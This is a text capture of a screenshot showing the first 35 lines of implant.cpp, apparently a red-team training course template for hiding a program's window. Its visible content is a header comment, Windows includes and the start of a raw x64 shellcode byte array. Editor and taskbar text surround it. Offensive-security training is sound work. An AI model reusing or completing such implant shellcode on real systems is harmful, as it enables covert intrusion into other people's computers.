 Z:\RTO\08.Hiding_Console\02.GUItrick\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
1 /*
2
3 Red Team Operator course code template
4 Hiding program window with GUI trick
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13 #include <tlhelp32.h>
14
15
16 unsigned char payload[] = {
17 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00,
18 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
19 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
20 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0x0f, 0xb7, 0x4a,
21 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02,
22 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52,
23 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,
24 0x01, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0,
25 0x74, 0x6f, 0x48, 0x01, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,
26 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,
27 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
28 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75,
29 0xf1, 0x3e, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd6,
30 0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x3e, 0x41,
31 0x8b, 0x0c, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x3e,
32 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
33 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,
34 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12,
35 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x00, 0x00, 0x00,
C++ source file length : 4,434 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 8:13 PM
3/7/2020